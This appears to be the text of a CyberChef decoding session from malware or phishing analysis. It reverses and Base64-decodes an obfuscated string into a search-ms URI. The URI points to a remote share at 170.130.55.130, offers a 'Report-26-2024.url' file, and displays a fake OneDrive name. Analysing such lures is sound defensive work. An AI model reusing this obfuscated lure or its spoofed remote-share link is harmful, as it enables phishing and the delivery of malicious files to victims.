 Recipe
Input
Reverse
By
Character
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
==QbvNmLlZXas5SZ2lmckVmbvxFX9UWbh5WehxGczlGZmUmchh2ccBzMx4SN14CMzEjLwcTMcxlOu9Wa0F2YvxWPi1WdyNmJsJXduQjMwITL2ITL0J3bwVmU9knclVXcv8iOz1WLoNmchV2c
144
1
Raw Bytes
Output
search-ms://query=Report-26-2024.url&crumb=location:\\170.130.55.130\share&displayname=\\onedrive.live.com